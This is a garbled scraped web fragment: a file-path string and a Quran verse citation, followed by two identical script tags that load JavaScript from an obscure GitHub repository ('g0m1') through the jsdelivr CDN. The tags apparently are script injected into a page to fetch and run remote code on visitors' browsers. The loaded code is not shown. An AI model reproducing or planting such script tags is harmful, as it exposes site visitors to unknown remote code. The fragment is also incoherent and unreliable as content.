 (  - Al Imrn-57)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  